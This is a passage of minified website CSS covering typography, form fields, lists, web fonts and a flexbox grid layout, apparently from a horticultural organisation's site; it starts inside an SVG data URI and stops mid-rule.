1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z' fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}@media screen and (min-width:81.25em){body:after{content:'largeDesktop'}}@media screen and (min-width:100em){body:after{content:'hugeDesktop'}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}figure{margin:0 0 1.618rem}figcaption{font-size:1.0135135135rem;line-height:1.11;margin-top:1rem}@media screen and (min-width:46.25em){figcaption{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){figcaption{font-size:1.1458333333rem;line-height:1.3090909091}}fieldset{background-color:#d3e0de;border:1px solid #b5cbc8;margin:0 0 .625rem;padding:1.25rem}input,label,select{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}label.required::after{content:"*"}label abbr{display:none}input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem;margin-bottom:.625rem;transition:border-color;width:100%;min-height:2.625em}input[type=color]:hover,input[type=date]:hover,input[type=datetime]:hover,input[type=datetime-local]:hover,input[type=email]:hover,input[type=month]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,input[type=week]:hover,textarea:hover,select:hover,textarea:hover{border-color:#97b6b2}input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,textarea:focus{border-color:#006e50;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{display:inline;margin-right:.3125rem}input[type=file]{padding-bottom:.625rem;width:100%}select{margin-bottom:1.25rem;max-width:100%;width:auto}input[type=color].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=date].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime-local].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=email].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=month].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=number].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=password].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=search].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=tel].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=text].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=time].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=url].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=week].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}textarea.input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}select.input--outline{padding-right:28px;background-color:#fff;border-color:#006e50;box-shadow:none;background-image:url("data:image/svg+xml;charset=utf8,'%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E'");background-repeat:no-repeat;background-position:100% 50%;background-position:calc(100% - 8px) 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text].input--white{background:#fff}hr{margin-top:1rem;margin-bottom:1rem;border-top:1px solid #b5cbc8;border-left:none;border-right:none;border-bottom:none}.text-tight hr,hr.text-tight{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){hr{margin-top:2rem;margin-bottom:2rem}.text-tight hr,hr.text-tight{margin-top:1rem;margin-bottom:1rem}}ul{list-style-type:square}ol{list-style-type:decimal}ul,ol{margin:0 0 .625rem;padding:0}ul .fa-2x,ol .fa-2x{margin-top:-.125em}ul li,ol li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}dl{margin-top:0}dl dt{float:none;width:auto;text-align:left}dl dd{float:none;width:auto}dl{padding-bottom:0;margin-bottom:0}@media (min-width:46.25em){dl dt{margin-bottom:.125rem}}dl dd{margin:0 0 1rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;margin:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}.list-inline--icon>li{position:relative;padding-left:1.125rem;list-style:disc}.list-inline--icon>li:before{position:absolute;top:0;left:0;content:'\2022';color:#578a83;font-size:1.125rem}.list-inline--icon>li:first-child{padding-left:0}.list-inline--icon>li:first-child:before{content:''}.list-inline--mobile{-moz-column-count:2;column-count:2}.list-inline--mobile>li{display:block}@media screen and (min-width:30em){.list-inline--mobile{-moz-column-count:auto;column-count:auto}.list-inline--mobile>li{display:inline-block}}.list-inline--large>li{margin-right:1.618rem}.list-inline--small>li{margin-right:.4045rem}.list-icon,.list-icon>ul{padding:0;list-style:none}.list-icon>li,.list-icon>ul>li{position:relative;margin-left:0;padding-left:2rem}.list-icon>li:before,.list-icon>ul>li:before{content:"\25A0";position:absolute;display:inline-block;margin-left:-2rem;padding-left:.125rem}.list--compact li{margin-bottom:.3125rem}sup,sub{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){sup,sub{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){sup,sub{font-size:.9548611111rem;line-height:1.0472727273}}sub{bottom:0}.tera{font-size:3.75rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.tera{font-size:5rem}}.giga{font-size:2.8125rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.giga{font-size:3.75rem}}.mega{font-size:2.25rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.mega{font-size:3rem}}.kilo{font-size:1.6875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.kilo{font-size:2.25rem}}.hecto{font-size:1.21875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.hecto{font-size:1.625rem}}.alpha,.beta,.gamma,.delta,.epsilon,.zeta{color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1.125}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small,.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-weight:400;line-height:1}.alpha{font-size:2rem}.beta{font-size:1.625rem}.gamma{font-size:1.375rem}.delta{font-size:1.25rem}.epsilon{font-size:1.125rem}.zeta{font-size:1rem}.alpha,.beta,.gamma{margin-top:.375em;margin-bottom:.375em}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small{font-size:65%}.delta,.epsilon,.zeta{margin-top:.375em;margin-bottom:.375em}.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-size:75%}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width:46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong,h1.mega strong{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}h2 i,h2 em,.h2 i,.h2 em{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}p.summary,.summary p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){p.summary,.summary p{margin-bottom:2rem}}.l-cards{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-cards::after{clear:both;content:"";display:table}.l-cards>li{margin-left:0}.flexbox .l-cards{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.l-card{position:relative;float:left;min-height:1px;width:100%;padding:0 .809rem;margin-bottom:1.618rem}.flexbox .l-card{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media (min-width:30em){.l-card{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-card:nth-child(2n+1){clear:left}}@media (min-width:46.25em){.l-card{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-card:nth-child(2n+1){clear:none}.l-card:nth-child(3n+1){clear:left}}.l-card.active{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-card.active{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-card-grow{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-card-grow::after{clear:both;content:"";display:table}.l-card-grow>li{margin-left:0}.flexbox .l-card-grow{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-card-grow__less,.l-card-grow__more{width:100%;padding:0 .809rem}.l-card-grow__more{display:none}.l-card.active .l-card-grow .l-card-grow__more{margin-top:.625rem}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__more{margin-top:0}}.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{display:block}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card.active .l-card-grow .l-card-grow__less,.flexbox .l-card.active .l-card-grow .l-card-grow__more{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.flexbox .l-fbox-row{display:block}.flexbox .l-fbox-row::after{clear:both;content:"";display:table}@media (min-width:46.25em){.flexbox .l-fbox-row{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;flex-wrap:nowrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.l-fbox-col::after{clear:both;content:"";display:table}.l-fbox-col>.l-module:first-child{margin-top:.809rem}.l-fbox-list{padding:0;margin:0;list-style:none;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}.l-fbox-module{float:left;width:100%;margin-top:.809rem;padding:0 .809rem}.l-fbox-module::after{clear:both;content:"";display:table}@media (min-width:46.25em){.l-fbox-module{margin-top:0}.flexbox .l-fbox-module{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.l-fbox-module>p{max-width:100%}.flexbox .l-fbox-module--center{align-items:center}@media (min-width:46.25em){.l-fbox-col{float:left;margin:0}.flexbox .l-fbox-col{box-flex:1;-moz-flex:1 1 8%;flex:1 1 8%}.l-fbox-col>.l-module:first-child{margin-top:0}.l-fbox-col--span-1{width:8.3333333333%}.flexbox .l-fbox-col--span-1{flex-basis:8.3333333333%;-ms-flex-preferred-size:8.3333333333%}.l-fbox-col--span-2{width:16.6666666667%}.flexbox .l-fbox-col--span-2{flex-basis:16.6666666667%;-ms-flex-preferred-size:16.6666666667%}.l-fbox-col--span-3,.gl-view--list .gl-view__media{width:25%}.flexbox .l-fbox-col--span-3,.flexbox .gl-view--list .gl-view__media,.gl-view--list .flexbox .gl-view__media{flex-basis:25%;-ms-flex-preferred-size:25%}.l-fbox-col--span-4,.gl-view--list .gl-view__container--lg .gl-view__media{width:33.3333333333%}.flexbox .l-fbox-col--span-4,.flexbox .gl-view--list .gl-view__container--lg .gl-view__media,.gl-view--list .gl-view__container--lg .flexbox .gl-view__media{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}.l-fbox-col--span-5{width:41.6666666667%}.flexbox .l-fbox-col--span-5{flex-basis:41.6666666667%;-ms-flex-preferred-size:41.6666666667%}.l-fbox-col--span-6{width:50%}.flexbox .l-fbox-col--span-6{flex-basis:50%;-ms-flex-preferred-size:50%}.l-fbox-col--span-7{width:58.3333333333%}.flexbox .l-fbox-col--span-7{flex-basis:58.3333333333%;-ms-flex-preferred-size:58.3333333333%}.l-fbox-col--span-8,.gl-view--list .gl-view__container--lg .gl-view__content{width:66.6666666667%}.flexbox .l-fbox-col--span-8,.flexbox .gl-view--list .gl-view__container--lg .gl-view__content,.gl-view--list .gl-view__container--lg .flexbox .gl-view__content{flex-basis:66.6666666667%;-ms-flex-preferred-size:66.6666666667%}.l-fbox-col--span-9,.gl-view--list .gl-view__content{width:75%}.flexbox .l-fbox-col--span-9,.flexbox .gl-view--list .gl-view__content,.gl-view--list .flexbox .gl-view__content{flex-basis:75%;-ms-flex-preferred-size:75%}.l-fbox-col--span-10{width:83.3333333333%}.flexbox .l-fbox-col--span-10{flex-basis:83.3333333333%;-ms-flex-preferred-size:83.3333333333%}.l-fbox-col--span-11{width:91.6666666667%}.flexbox .l-fbox-col--span-11{flex-basis:91.6666666667%;-ms-flex-preferred-size:91.6666666667%}.l-fbox-col--span-12{width:100%}.flexbox .l-fbox-col--span-12{flex-basis:100%;-ms-flex-preferred-size:100%}.flexbox .l-fbox-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.l-fbox-list{width:100%;margin:0}.flexbox .l-fbox-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.flexbox .l-fbox-col--ad-mpu{min-width:20.368rem}}.l-fbox-list__item{width:100%;margin:0}@media (min-width:46.25em){.flexbox .l-fbox-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.l-fbox-list__item .l-fbox-module{margin-top:.809rem}@media (min-width:46.25em){.l-fbox-list__item .l-fbox-module{margin-top:1.618rem}}@media (min-width:46.25em){.l-fbox-list__item:first-child .l-fbox-module{margin-top:0}}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-row::after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.flexbox .l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (max-width:29.9375em){.l-row--auto-clear .l-col-xs-1:nth-child(12n+1),.l-row--auto-clear .l-col-xs-2:nth-child(6n+1),.l-row--auto-clear .l-col-xs-3:nth-child(4n+1),.l-row--auto-clear .l-col-xs-4:nth-child(3n+1),.l-row--auto-clear .l-col-xs-6:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-row--auto-clear .l-col-sm-1:nth-child(12n+1),.l-row--auto-clear .l-col-sm-2:nth-child(6n+1),.l-row--auto-clear .l-col-sm-3:nth-child(4n+1),.l-row--auto-clear .l-col-sm-4:nth-child(3n+1),.l-row--auto-clear .l-col-sm-6:nth-child(odd){clear:left}}@media (min-width:46.25em) and (max-width:61.1875em){.l-row--auto-clear .l-col-md-1:nth-child(12n+1),.l-row--auto-clear .l-col-md-2:nth-child(6n+1),.l-row--auto-clear .l-col-md-3:nth-child(4n+1),.l-row--auto-clear .l-col-md-4:nth-child(3n+1),.l-row--auto-clear .l-col-md-6:nth-child(odd){clear:left}}@media (min-width:61.25em){.l-row--auto-clear .l-col-lg-1:nth-child(12n+1),.l-row--auto-clear .l-col-lg-2:nth-child(6n+1),.l-row--auto-clear .l-col-lg-3:nth-child(4n+1),.l-row--auto-clear .l-col-lg-4:nth-child(3n+1),.l-row--auto-clear .l-col-lg-6:nth-child(odd){clear:left}}.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space+.l-row--space{padding-top:var(--rhs-grid-gutter-y)}@media (min-width:30em){.l-row--space-sm{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-sm>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-sm+.l-row--space-sm{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:46.25em){.l-row--space-md{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-md>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-md+.l-row--space-md{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:61.25em){.l-row--space-lg{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-lg>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-lg+.l-row--space-lg{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:81.25em){.l-row--space-xl{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-xl>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-xl+.l-row--space-xl{padding-top:var(--rhs-grid-gutter-y)}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module,.l-row--compact.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:30em){.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:30em){.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:30em){.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:46.25em){.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:46.25em){.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media 